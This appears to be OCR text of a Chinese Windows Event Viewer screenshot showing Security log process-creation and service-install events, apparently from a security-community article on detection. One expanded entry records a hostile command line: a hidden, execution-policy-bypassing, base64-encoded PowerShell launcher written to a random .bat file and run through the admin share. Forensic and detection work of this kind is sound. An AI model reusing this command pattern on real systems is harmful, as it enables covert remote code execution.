 已筛选:日志: Security; 来源: ; 事件 ID: 4688,4697。事件数: 47
关键字 日期和时间 来源 事件 ID 任务类别
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4697 安全系统扩展
审核... 2023/12/11 13:22:48 Micro... 4688 进程创建
审核... 2023/12/11 13:22:48 Micro... 4688 进程创建
审核... 2023/12/11 13:22:48 Micro... 4688 进程创建
审核... 2023/12/11 13:22:48 Micro... 4697 安全系统扩展
审核... 2023/12/11 13:22:35 Micro... 4688 进程创建
审核... 2023/12/11 13:22:35 Micro... 4688 进程创建
事件 4688，Microsoft Windows security auditing.
常规 详细信息
友好视图(N) XML 视图(X)
+ System
- EventData
SubjectUserSid S-1-5-18
SubjectUserName WIN-VF9NV9B6VP1$
SubjectDomainName AD01
SubjectLogonId 0x3e7
NewProcessId 0x318
NewProcessName C:\Windows\System32\cmd.exe
TokenElevationType %%1936
ProcessId 0x260
CommandLine C:\Windows\system32\cmd.exe /Q /c echo powershell.exe -NoP -NoL -sta -NonI -W Hidden -Exec Bypass -Enc
JABQAHIAbwBnAHIAZQBzAHMAUAByAGUAZgBlAHIAZQBuAGMAZQA9ACIAUwBpAGwAZQBuAHQAbAB5AEMAbwBuAHQAaQBuAHUA
^> \\WIN-VF9NV9B6VP1\C$\__output 2^>^&1 > C:\Windows\UPJVjwQu.bat & C:\Windows\system32\cmd.exe /Q /c C:\Windows\UP
C:\Windows\UPJVjwQu.bat
TargetUserSid S-1-0-0
TargetUserName -
TargetDomainName -
TargetLogonId 0x0
先知社区